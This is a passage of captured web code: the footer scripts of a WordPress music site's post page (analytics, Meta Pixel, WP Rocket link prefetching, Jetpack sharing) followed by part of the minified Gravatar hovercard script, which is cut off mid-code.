{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
	<div style="display:none">
			<div class="grofile-hash-map-59fa4a5bc787f7d1d2c3bde2749eeab7">
		</div>
		</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://inverted-audio.com/premiere-varg2-croatian-amor-gods-face-in-the-fire/":48006};
	</script>
				<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-2ce5cfab91d900bfd8754d5d6794eff1.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-27a277a0ada4040cea874f8f4bf8bb49.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"48006","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "48006" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768803833 -->

--- FILE ---
content_type: application/javascript
request_url: https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-2ce5cfab91d900bfd8754d5d6794eff1.js
body_size: 6904
content:
!function(){"use strict";function t(r){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(r)}function r(r){var a=function(r,a){if("object"!=t(r)||!r)return r;var n=r[Symbol.toPrimitive];if(void 0!==n){var e=n.call(r,a||"default");if("object"!=t(e))return e;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===a?String:Number)(r)}(r,"string");return"symbol"==t(a)?a:a+""}function a(t,a,n){return(a=r(a))in t?Object.defineProperty(t,a,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[a]=n,t}var n={d:(t,r)=>{for(var a in r)n.o(r,a)&&!n.o(t,a)&&Object.defineProperty(t,a,{enumerable:!0,get:r[a]})},o:(t,r)=>Object.prototype.hasOwnProperty.call(t,r)},e={};n.d(e,{S:()=>_});var o,i={top:"paddingBottom",bottom:"paddingTop",left:"paddingRight",right:"paddingLeft"};function c(t,r,a){var n=void 0===a?{}:a,e=n.placement,o=void 0===e?"right-start":e,c=n.offset,v=void 0===c?0:c,s=n.autoFlip,d=void 0===s||s,l=n.autoShift,h=void 0===l||l;r.style.padding="0";var u=t.getBoundingClientRect(),_=r.getBoundingClientRect(),g=u.top+scrollY,f=u.bottom+scrollY,m=u.right+scrollX,p=u.left+scrollX,w=u.top,b=innerHeight-u.bottom,k=u.left,y=innerWidth-u.right,j=0,S=0,O=o.split("-"),L=O[0],x=O[1];if(v=Math.max(0,v),d){var C=_.height+v,I=_.width+v;"top"===L&&w<C&&b>w?L="bottom":"bottom"===L&&b<C&&w>b?L="top":"left"===L&&k<I&&y>k?L="right":"right"===L&&y<I&&k>y&&(L="left")}if(h){var H=_.height-u.height,M=_.width-u.width,P=H/2,U=M/2;"top"!==L&&"bottom"!==L||("start"===x&&y<M?x=y<U?"end":void 0:"end"===x&&k<M?x=k<U?"start":void 0:void 0===x&&(y<U||k<U)&&(x=y>k?"start":"end")),"right"!==L&&"left"!==L||("start"===x&&b<H?x=b<P?"end":void 0:"end"===x&&w<H?x=w<P?"start":void 0:void 0===x&&(b<P||w<P)&&(x=b>w?"start":"end"))}"top"===L||"bottom"===L?(j=p+u.width/2-_.width/2,S="top"===L?g-_.height-v:f,"start"===x&&(j=p),"end"===x&&(j=m-_.width)):(j="right"===L?m:p-_.width-v,S=g+u.height/2-_.height/2,"start"===x&&(S=g),"end"===x&&(S=f-_.height)),r.style.position="absolute",r.style.left=j+"px",r.style.top=S+"px",r.style[i[L]]=v+"px"}function v(t){var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#x60;"};return t.replace(/&(amp|lt|gt|quot|#39|x60);|[\&<>"'`]/g,(function(t){return"&"===t[0]?t:r[t]}))}function s(t){return encodeURI(t)}function d(t,r,a){var n=t.split("?"),e=n[0],o=n[1],i=new URLSearchParams(o||"");return i.set(r,a),e+"?"+i.toString()}function l(t,r){return t[r]||r}function h(){return h=Object.assign?Object.assign.bind():function(t){for(var r=1;r<arguments.length;r++){var a=arguments[r];for(var n in a)({}).hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t},h.apply(null,arguments)}var u=document,_=function(){function t(t){var r=this,a=void 0===t?{}:t,n=a.placement,e=void 0===n?"right-start":n,o=a.offset,i=void 0===o?10:o,c=a.autoFlip,v=void 0===c||c,s=a.autoShift,d=void 0===s||s,l=a.hideOnTargetClick,h=void 0!==l&&l,_=a.delayToShow,g=void 0===_?500:_,f=a.delayToHide,m=void 0===f?300:f,p=a.additionalClass,w=void 0===p?"":p,b=a.myHash,k=void 0===b?"":b,y=a.onQueryHovercardRef,j=void 0===y?function(t){return t}:y,S=a.onFetchProfileStart,O=void 0===S?function(){}:S,L=a.onFetchProfileSuccess,x=void 0===L?function(){}:L,C=a.onFetchProfileFailure,I=void 0===C?function(){}:C,H=a.onHovercardShown,M=void 0===H?function(){}:H,P=a.onHovercardHidden,U=void 0===P?function(){}:P,A=a.onCanShowHovercard,R=void 0===A?function(){return!0}:A,T=a.i18n,E=void 0===T?{}:T;this.t={},this.i=[],this.v=new Map,this.l=new Map,this.u=new Map,this.attach=function(t,a){var n=void 0===a?{}:a,e=n.dataAttributeName,o=void 0===e?"gravatar-hash":e,i=n.ignoreSelector;t&&(r.detach(),r._(t,o,i).forEach((function(t){t.ref.addEventListener("mouseenter",t.onEnter),t.ref.addEventListener("mouseleave",t.onLeave),t.ref.addEventListener("click",t.onClick)})))},this.detach=function(){r.i.length&&(r.i.forEach((function(t){var a;t.ref.removeEventListener("mouseenter",t.onEnter),t.ref.removeEventListener("mouseleave",t.onLeave),t.ref.removeEventListener("click",t.onClick),clearInterval(r.v.get(t.id)),null==(a=u.getElementById(t.id))||a.remove()})),r.i=[])},this.m=e,this.p=i,this.k=v,this.j=d,this.O=h,this.L=g,this.C=m,this.I=w,this.H=k,this.M=j,this.P=O,this.U=x,this.A=I,this.R=M,this.T=U,this.B=R,this.t=E}var r=t.prototype;return r._=function(t,r,a){var n=this,e=[],o=r.replace(/-([a-z])/g,(function(t){return t[1].toUpperCase()})),i=a?Array.from(u.querySelectorAll(a)):[],c="gravatar.com/avatar/";return o&&t.dataset[o]||"IMG"===t.tagName&&t.src.includes(c)?e=[t]:(e=Array.from(t.querySelectorAll('img[src*="'+c+'"]')),r&&(e=[].concat(e.filter((function(t){return!t.hasAttribute("data-"+r)})),Array.from(t.querySelectorAll("[data-"+r+"]"))))),this.i=e.map((function(t,r){if(i.includes(t))return null;var a,e,c=t.dataset[o];if(c){var v=c.split("?");a=v[0],e=v.length>1?v[1]:""}else if("IMG"===t.tagName){var s=t.src.split("/").pop().split("?");a=s[0],e=s.length>1?s[1]:""}if(!a)return null;var d=new URLSearchParams(e),l=d.get("d")||d.get("default"),h=d.get("f")||d.get("forcedefault"),u=d.get("r")||d.get("rating"),_=d.get("initials"),g=d.get("name"),f=d.get("txt_color"),m=d.get("bg_color");return{id:"gravatar-hovercard-"+a+"-"+r,hash:a,params:(e=[l&&"d="+l,h&&"f="+h,u&&"r="+u,_&&"initials="+_,g&&"name="+g,f&&"txt_color="+f,m&&"bg_color="+m].filter(Boolean).join("&"))?"?"+e:"",ref:n.M(t)||t}})).filter(Boolean).map((function(t){return h({},t,{onEnter:function(r){return n.F(r,t)},onLeave:function(r){return n.G(r,t)},onClick:function(){return n.N(t)}})})),this.i},t.q=function(t,r,a){return'\n\t\t\t<div class="gravatar-hovercard__drawer" data-drawer-name="'+t+'">\n\t\t\t\t<div class="gravatar-hovercard__drawer-backdrop" data-target-drawer="'+t+'"></div>\n\t\t\t\t<div class="gravatar-hovercard__drawer-card">\n\t\t\t\t\t<div class="gravatar-hovercard__drawer-header">\n\t\t\t\t\t\t<h2 class="gravatar-hovercard__drawer-title">'+r+'</h2>\n\t\t\t\t\t\t<button class="gravatar-hovercard__drawer-close" data-target-drawer="'+t+'">\n\t\t\t\t\t\t\t<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">\n\t\t\t\t\t\t\t\t<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" fill="#101517"></path>\n\t\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</button>\n\t\t\t\t\t</div>\n\t\t\t\t\t<ul class="gravatar-hovercard__drawer-items">\n\t\t\t\t\t\t'+a+"\n\t\t\t\t\t</ul>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t"},t.D=function(t,r){var a=r.querySelector('.gravatar-hovercard__drawer[data-drawer-name="'+t.dataset.targetDrawer+'"]');a&&a.classList.add("gravatar-hovercard__drawer--open")},t.W=function(t,r){var a=r.querySelector('.gravatar-hovercard__drawer[data-drawer-name="'+t.dataset.targetDrawer+'"]');a&&(a.classList.add("gravatar-hovercard__drawer--closing"),a.classList.remove("gravatar-hovercard__drawer--open"),setTimeout((function(){a.classList.remove("gravatar-hovercard__drawer--closing")}),300))},t.X=function(t,r){var a=(void 0===r?{}:r).i18n,n=void 0===a?{}:a,e={email:"icons/mail.svg",home_phone:"icons/home-phone.svg",work_phone:"icons/work-phone.svg",cell_phone:"icons/mobile-phone.svg",contact_form:"icons/envelope.svg",calendar:"icons/calendar.svg",calendly:"icons/calendly.svg"},o={email:l(n,"Email"),home_phone:l(n,"Home Phone"),work_phone:l(n,"Work Phone"),cell_phone:l(n,"Cell Phone"),contact_form:l(n,"Contact Form"),calendar:l(n,"Calendar")};return t.map((function(t){var r,a=t[0],n=t[1],i=function(t,r){switch(t){case"email":return"mailto:"+r;case"contact_form":case"calendar":case"calendly":return r.startsWith("http")?r:"https://"+r;default:return null}}(a,n),c=n.replace(/^(https?:\/\/)?(www\.)?/,"");return c=c.endsWith("/")?c.slice(0,-1):c,i&&(c='<a class="gravatar-hovercard__drawer-item-link" href="'+i+'" target="_blank">'+c+"</a>"),'\n\t\t\t\t<li class="gravatar-hovercard__drawer-item">\n\t\t\t\t\t<img\n\t\t\t\t\t\tclass="gravatar-hovercard__drawer-item-icon"\n\t\t\t\t\t\twidth="24"\n\t\t\t\t\t\theight="24"\n\t\t\t\t\t\tsrc="https://s.gravatar.com/'+e[a]+'"\n\t\t\t\t\t\talt=""\n\t\t\t\t\t>\n\t\t\t\t\t<div class="gravatar-hovercard__drawer-item-info">\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-label">'+(null!=(r=o[a])?r:a.replace("_"," "))+'</span>\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-text">'+c+"</span>\n\t\t\t\t\t</div>\n\t\t\t\t</li>\n\t\t\t"})).join("")},t.Y=function(t){var r,a,n=[];return null==(r=t.links)||r.forEach((function(t){n.push('\n\t\t\t\t<li class="gravatar-hovercard__drawer-item">\n\t\t\t\t\t<img class="gravatar-hovercard__drawer-item-icon" width="24" height="24" src="https://s.gravatar.com/icons/link.svg" alt="">\n\t\t\t\t\t<div class="gravatar-hovercard__drawer-item-info">\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-label">'+t.label+'</span>\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-text">\n\t\t\t\t\t\t\t<a class="gravatar-hovercard__drawer-item-link" href="'+t.url+'" target="_blank">\n\t\t\t\t\t\t\t\t'+t.url.replace(/^(https?:\/\/)/,"")+"\n\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t</span>\n\t\t\t\t\t</div>\n\t\t\t\t</li>\n\t\t\t")})),null==(a=t.crypto_wallets)||a.forEach((function(t){n.push('\n\t\t\t\t<li class="gravatar-hovercard__drawer-item">\n\t\t\t\t\t<img class="gravatar-hovercard__drawer-item-icon" width="24" height="24" src="https://s.gravatar.com/icons/link.svg" alt="">\n\t\t\t\t\t<div class="gravatar-hovercard__drawer-item-info">\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-label">'+t.label+'</span>\n\t\t\t\t\t\t<span class="gravatar-hovercard__drawer-item-text">'+t.address+"</span>\n\t\t\t\t\t</div>\n\t\t\t\t</li>\n\t\t\t")})),n.join("")},r.J=function(r){var a=this,n=r.id,e=r.hash,o=r.params,i=r.ref,v=setTimeout((function(){if(!u.getElementById(n)&&a.B(e)){var r,v=new URLSearchParams(o);v.delete("size"),v.set("s","256"),o="?"+v.toString();var s={placement:a.m,offset:a.p,autoFlip:a.k,autoShift:a.j};if(a.u.has(e)){var _=a.u.get(e);r=t.createHovercard(h({},_,{avatarUrl:_.avatarUrl+o}),{additionalClass:a.I,myHash:a.H,i18n:a.t}),a.R(e,r)}else r=t.createHovercardSkeleton({additionalClass:a.I}),a.P(e),fetch(d("https://api.gravatar.com/v3/profiles/"+e,"source","hovercard")).then((function(t){if(200!==t.status)throw t.status;return t.json()})).then((function(n){var v;a.u.set(e,{hash:n.hash,avatarUrl:n.avatar_url,profileUrl:n.profile_url,displayName:n.display_name,location:n.location,description:n.description,jobTitle:n.job_title,company:n.company,headerImage:n.header_image,hideDefaultHeaderImage:n.hide_default_header_image,backgroundColor:n.background_color,verifiedAccounts:null==(v=n.verified_accounts)?void 0:v.map((function(t){return{type:t.service_type,label:t.service_label,icon:t.service_icon,url:t.url,isHidden:t.is_hidden}})),contactInfo:n.contact_info,payments:n.payments});var d=a.u.get(e),l=t.createHovercard(h({},d,{avatarUrl:d.avatarUrl+o}),{additionalClass:a.I,myHash:a.H,i18n:a.t}).firstElementChild;r.classList.remove("gravatar-hovercard--skeleton"),r.replaceChildren(l),c(i,r,s),a.U(e,a.u.get(e)),a.R(e,r)})).catch((function(n){var i=l(a.t,"Sorry, we are unable to load this Gravatar profile.");switch(n){case 404:i=l(a.t,"Gravatar not found.");break;case 429:i=l(a.t,"Too Many Requests.");break;case 500:i=l(a.t,"Internal Server Error.")}var c=404===n?'\n\t\t\t\t\t\t\t\t<i class="gravatar-hovercard__error-message gravatar-hovercard__error-message--claim-gravatar">\n\t\t\t\t\t\t\t\t\t'+l(a.t,"Is this you?")+' \n\t\t\t\t\t\t\t\t\t<a href="https://gravatar.com/signup?utm_source=hovercard" target="_blank">\n\t\t\t\t\t\t\t\t\t\t'+l(a.t,"Claim your free profile.")+"\n\t\t\t\t\t\t\t\t\t</a>\n\t\t\t\t\t\t\t\t</i>\n\t\t\t\t\t\t\t\t":"",v=t.createHovercardError("https://0.gravatar.com/avatar/"+e+o,i,{additionalClass:a.I,additionalMessage:c}).firstElementChild;r.classList.add("gravatar-hovercard--error"),r.classList.remove("gravatar-hovercard--skeleton"),r.replaceChildren(v),a.A(e,{code:n,message:i})}));r.id=n,r.addEventListener("mouseenter",(function(){return clearInterval(a.l.get(n))})),r.addEventListener("mouseleave",(function(){return a.V(n)})),u.body.appendChild(r),c(i,r,s)}}),this.L);this.v.set(n,v)},r.V=function(t,r){var a=this;void 0===r&&(r=this.C);var n=setTimeout((function(){var r=u.getElementById(t);r&&(r.remove(),a.T(t,r))}),r);this.l.set(t,n)},r.F=function(t,r){"ontouchstart"in u||(t.stopImmediatePropagation(),clearInterval(this.l.get(r.id)),this.J(r))},r.G=function(t,r){var a=r.id;"ontouchstart"in u||(t.stopImmediatePropagation(),clearInterval(this.v.get(a)),this.V(a))},r.N=function(t){var r=t.id;!("ontouchstart"in u)&&this.O&&(clearInterval(this.v.get(r)),this.V(r,0))},t}();o=_,_.createHovercard=function(t,r){var a,n,e=void 0===r?{}:r,i=e.additionalClass,c=e.myHash,h=e.i18n,_=void 0===h?{}:h,g=t.hash,f=t.avatarUrl,m=t.profileUrl,p=t.displayName,w=t.location,b=t.description,k=t.jobTitle,y=t.company,j=t.headerImage,S=t.hideDefaultHeaderImage,O=t.verifiedAccounts,L=void 0===O?[]:O,x=t.payments,C=t.contactInfo,I=t.backgroundColor,H=u.createElement("div");H.className="gravatar-hovercard"+(i?" "+i:"");var M=L.find((function(t){return"calendly"===t.type&&!t.isHidden}));C&&M&&(C.calendly=M.url);var P=s(d(m,"utm_source","hovercard")),U=v(p),A=!b&&c===g,R=[k,y].filter(Boolean).join(", "),T=(null==x||null==(a=x.links)?void 0:a.length)||(null==x||null==(n=x.crypto_wallets)?void 0:n.length),E=Object.entries(C||{}).filter((function(t){t[0];return!!t[1]})),B=L.slice(0,3).reduce((function(t,r){var a=r.label,n=r.icon,e=r.url,o=r.type;return r.isHidden||t.push('\n\t\t\t\t\t<a 